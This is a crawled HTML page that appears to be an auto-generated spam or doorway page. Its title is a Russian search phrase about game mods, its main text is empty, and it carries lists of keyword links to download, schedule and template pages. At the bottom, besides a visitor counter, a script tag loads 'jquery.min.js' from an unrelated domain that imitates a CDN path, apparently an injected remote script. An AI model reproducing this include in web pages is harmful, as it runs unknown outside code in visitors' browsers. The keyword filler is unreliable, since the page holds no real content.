

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://waidohreed.jherrm.com/n3gv-sayns-rov-3-mody-18.html
body_size: 1858
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сайнс ров 3 моды 18 - waidohreed.jherrm.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">waidohreed.jherrm.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сайнс ров 3 моды 18</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="n3gv-gruppa-kino-skachat-albom-45.html">Группа кино скачать альбом 45</a></li>
                                <li><a href="n3gv-kees-admiral-tyulpanov-audiokniga.html">Кеес адмирал тюльпанов аудиокнига</a></li>
                                <li><a href="n3gv-magazzino-vse-vypuski-volgograd.html">Магаззино все выпуски волгоград</a></li>
                                <li><a href="n3gv-kinoteatr-v-yuzhnom-kazan-raspisanie.html">Кинотеатр в южном казань расписание</a></li>
                                <li><a href="n3gv-soft-dlya-montazha-video.html">Софт для монтажа видео</a></li>
                                <li><a href="n3gv-in-extremo-albom-skachat.html">In extremo альбом скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-fizika-myakishev-zadachnik-10-klass.html">Физика мякишев задачник 10 класс</a></li>
                                            <li><a href="n3gv-prilozhenie-selfishop-camera-skachat.html">Приложение selfishop camera скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-pedagogicheskiy-slovar-kodzhaspirova-g-m.html">Педагогический словарь коджаспирова г м</a></li>
                                            <li><a href="n3gv-obrazec-zapolneniya-prikaza-ob-uvolnenii-za-progul.html">Образец заполнения приказа об увольнении за прогул</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-mount-and-blade-kak-prochitat-knigu.html">Mount and blade как прочитать книгу</a></li>
                                            <li><a href="n3gv-apellyacionnoe-postanovlenie-obrazec.html">Апелляционное постановление образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-3l341a-pdf.html">3л341а pdf</a></li>
                                            <li><a href="n3gv-goodzone-novorossiysk-raspisanie.html">Goodzone новороссийск расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
